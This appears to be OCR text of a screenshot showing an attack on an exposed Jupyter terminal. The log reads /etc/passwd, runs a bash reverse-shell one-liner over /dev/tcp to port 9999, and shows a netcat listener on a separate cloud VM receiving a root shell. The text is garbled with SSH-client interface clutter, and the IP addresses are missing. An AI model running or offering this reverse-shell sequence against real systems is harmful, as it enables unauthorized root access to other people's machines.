 jupyter
# ls
Examples  nohup.out  tf
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
# bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'
FinalShell 3.7.6
同步状态
IP 复制
运行 9 天
负载 0.00, 0.01, 0.05
CPU 5%
内存 42% 769M/1.8G
交换 0% 0/0
内存 CPU 命令
14.5M 0.3 YDEdr
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/0:0H
7K 2K eth0
10K
7K
3K
29ms 本机
35
30
25
路径 可用/大小
/dev 908M/908M
/dev/shm 918M/918M
/run 918M/918M
/sys/fs/cgroup 918M/918M
/ 42.8G/49.1G
/run/user/0 183M/183M
1 阿里云_boke
连接成功
Last failed login: Sun Mar 21 21:25:19 CST 2021 from on s
There were 5173 failed login attempts since the last successful login.
Last login: Sat Mar 20 13:55:26 2021 from
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :41608.
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./python: No such file or directory
bash: cd: /tmp/.oyahoe: No such file or directory
bash: ./zygote: No such file or directory
root@946ad580bf51:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@946ad580bf51:~#
命令输入